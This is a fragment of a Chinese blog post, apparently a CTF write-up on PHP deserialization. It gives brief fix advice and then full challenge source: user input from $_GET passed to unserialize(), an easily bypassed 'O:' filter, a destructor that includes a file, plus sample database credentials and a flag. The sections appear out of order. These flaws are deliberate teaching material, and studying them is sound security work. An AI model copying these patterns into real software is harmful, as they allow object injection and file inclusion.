## 修复建议

• config.inc.php 文件存在的时，可绕过判断继续往下执行代码。
• 传入反序列化函数的参数可控

``````<?php
if (file_exists(dirname(__FILE__) . '/config.inc.php'))
exit('Access Denied');
?>``````

## 结语

``````<?php
include "config.php";

class HITCON{
public \$method;
public \$args;
public \$conn;

function __construct(\$method, \$args) {
\$this->method = \$method;
\$this->args = \$args;
\$this->__conn();
}

function __conn() {
global \$db_host, \$db_name, \$db_user, \$db_pass, \$DEBUG;
if (!\$this->conn)
\$this->conn = mysql_connect(\$db_host, \$db_user, \$db_pass);
mysql_select_db(\$db_name, \$this->conn);
if (\$DEBUG) {
\$sql = "DROP TABLE IF  EXISTS  users";
\$this->__query(\$sql, \$back=false);
\$sql = "CREATE TABLE IF NOT EXISTS users (username VARCHAR(64),
password VARCHAR(64),role VARCHAR(256)) CHARACTER SET utf8";

\$this->__query(\$sql, \$back=false);
\$sql = "INSERT INTO users VALUES ('orange', '\$db_pass', 'admin'), ('phddaa', 'ddaa', 'user')";
\$this->__query(\$sql, \$back=false);
}
mysql_query("SET names utf8");
mysql_query("SET sql_mode = 'strict_all_tables'");
}

function __query(\$sql, \$back=true) {
\$result = @mysql_query(\$sql);
if (\$back) {
return @mysql_fetch_object(\$result);
}
}

function login() {
list(\$username, \$password) = func_get_args();
\$sql = sprintf("SELECT * FROM users WHERE username='%s' AND password='%s'", \$username, md5(\$password));
\$obj = \$this->__query(\$sql);

if ( \$obj != false ) {
define('IN_FLAG', TRUE);
\$this->loadData(\$obj->role);
}
else {
\$this->__die("sorry!");
}
}

function loadData(\$data) {
if (substr(\$data, 0, 2) !== 'O:' && !preg_match('/O:\d:/', \$data)) {
return unserialize(\$data);
}
return [];
}

function __die(\$msg) {
\$this->__close();
header("Content-Type: application/json");
die( json_encode( array("msg"=> \$msg) ) );
}

function __close() {
mysql_close(\$this->conn);
}

function source() {
highlight_file(__FILE__);
}

function __destruct() {
\$this->__conn();
if (in_array(\$this->method, array("login", "source"))) {
@call_user_func_array(array(\$this, \$this->method), \$this->args);
}
else {
\$this->__die("What do you do?");
}
\$this->__close();
}

function __wakeup() {
foreach(\$this->args as \$k => \$v) {
\$this->args[\$k] = strtolower(trim(mysql_escape_string(\$v)));
}
}
}
class SoFun{
public \$file='index.php';

function __destruct(){
if(!empty(\$this->file)) {
include \$this->file;
}
}
function __wakeup(){
\$this-> file='index.php';
}
}
if(isset(\$_GET["data"])) {
@unserialize(\$_GET["data"]);
}
else {
new HITCON("source", array());
}

?>``````
``````//config.php
<?php
\$db_host = 'localhost';
\$db_name = 'test';
\$db_user = 'root';
\$db_pass = '123';
\$DEBUG = 'xx';
?>``````
``````// flag.php
<?php
!defined('IN_FLAG') && exit('Access Denied');
echo "flag{un3eri@liz3_i3_s0_fun}";

?>``````
标签： none## 关于我redBu11